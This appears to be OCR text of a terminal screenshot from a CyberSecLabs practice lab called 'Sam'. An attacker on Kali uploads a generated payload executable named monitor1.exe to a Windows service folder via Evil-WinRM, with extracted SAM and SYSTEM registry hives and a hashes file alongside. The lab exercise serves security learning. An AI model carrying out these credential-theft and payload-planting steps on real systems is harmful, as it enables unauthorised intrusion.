 Applications Places Terminator Jul 6 22:01:51 1
root@kali: ~/Documents/Learn/CyberSecLabs/Sam
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 119x14
-a---- 5/7/2020 9:54 PM 3584 monitor1.exe
-a---- 5/7/2020 9:54 PM 3584 monitor2.exe
*Evil-WinRM* PS C:\services> upload monitor1.exe
Info: Uploading monitor1.exe to C:\services\monitor1.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\services> ls
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 112x13
Payload size: 324 bytes
Final size of exe file: 73802 bytes
root@kali:~/Documents/Learn/CyberSecLabs/Sam# mv monitor.exe monitor1.exe
root@kali:~/Documents/Learn/CyberSecLabs/Sam# ls -la
total 11948
drwxr-xr-x 3 root root 4096 Jul 6 22:01 .
drwxr-xr-x 17 root root 4096 Jul 6 20:25 ..
drwxr-xr-x 2 root root 4096 Jul 6 20:58 commands
-rw-r--r-- 1 root root 174 Jul 6 20:55 hashes
-rw-r--r-- 1 root root 73802 Jul 6 22:01 monitor1.exe
-rwxr-xr-x 1 root root 28672 Jul 6 21:53 SAM
-rwxr-xr-x 1 root root 12111872 Jul 6 21:54 SYSTEM
root@kali:~/Documents/Learn/CyberSecLabs/Sam#